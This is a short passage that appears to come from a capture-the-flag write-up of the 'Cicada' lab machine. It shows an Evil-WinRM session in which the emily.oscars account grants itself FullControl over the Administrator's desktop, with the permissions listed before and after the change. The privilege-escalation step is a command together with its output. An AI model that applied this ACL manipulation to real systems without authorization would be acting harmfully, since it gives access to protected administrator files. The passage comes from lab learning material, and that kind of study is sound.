 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> Acl-FullControl -user cicada.htb\emily.oscars -path C:\users\administrator\desktop
[+] Current permissions:
Path   : Microsoft.PowerShell.Core\FileSystem::C:\users\administrator\desktop
Owner  : BUILTIN\Administrators
Group  : CICADA\Domain Users
Access : CICADA\emily.oscars Deny  FullControl
         NT AUTHORITY\SYSTEM Allow  FullControl
         BUILTIN\Administrators Allow  FullControl
         CICADA\Administrator Allow  FullControl
Audit  :
Sddl   : O:BAG:DUD:AI(D;OICIID;FA;;;S-1-5-21-917908876-1423158569-3159038727-1601)(A;OICIID;FA;;;SY)(A;OICIID;FA;;;BA)(A;OICIID;FA;;;LA)
[+] Changing permissions to C:\users\administrator\desktop
[+] Acls changed successfully.
Path   : Microsoft.PowerShell.Core\FileSystem::C:\users\administrator\desktop
Owner  : BUILTIN\Administrators
Group  : CICADA\Domain Users
Access : CICADA\emily.oscars Allow  FullControl
         CICADA\emily.oscars Deny  FullControl
         NT AUTHORITY\SYSTEM Allow  FullControl
         BUILTIN\Administrators Allow  FullControl
         CICADA\Administrator Allow  FullControl
Audit  :
Sddl   : O:BAG:DUD:AI(A;OICI;FA;;;S-1-5-21-917908876-1423158569-3159038727-1601)(D;OICIID;FA;;;S-1-5-21-917908876-1423158569-3159038727-1601)(A;OICIID;FA;;;SY)(A;OICIID;FA;;;BA)(A;OICIID;FA;;;LA)
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop>
KALI